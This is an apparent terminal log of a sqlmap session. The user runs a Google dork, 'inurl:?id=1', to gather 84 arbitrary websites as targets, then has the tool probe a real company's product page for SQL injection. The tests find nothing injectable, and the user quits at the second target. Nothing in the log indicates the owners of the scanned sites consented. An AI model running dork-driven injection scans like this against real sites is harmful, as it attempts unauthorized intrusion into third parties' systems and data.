 C:\Users\han>sqlmap -g "inurl:?id=1"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.8.22#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:45:35 /2019-09-01/
[10:46:08] [INFO] using search result page #1
[10:46:31] [INFO] sqlmap got 96 results for your search dork expression, 84 of them are testable targets
[10:46:32] [INFO] sqlmap got a total of 84 targets
URL 1:
GET https://www.icom.co.jp/products/amateur/products/digital/id-1/
do you want to test this URL? [Y/n/q]
> y
[10:46:58] [INFO] testing URL 'https://www.icom.co.jp/products/amateur/products/digital/id-1/'
[10:46:58] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] n
[10:47:16] [INFO] using 'C:\Users\han\AppData\Local\sqlmap\output\results-09012019_1047am.csv' as the CSV results file in multiple targets mode
[10:47:16] [INFO] testing connection to the target URL
[10:47:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:47:49] [INFO] testing if the target URL content is stable
[10:48:05] [INFO] target URL content is stable
[10:48:05] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.
g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
URL 2:
GET https://en.wikipedia.org/wiki/ID-1
do you want to test this URL? [Y/n/q]
> q
[10:48:13] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\han\AppData\Local\sqlmap\output\results-09012019_1047am.csv'
[*] ending @ 10:48:13 /2019-09-01/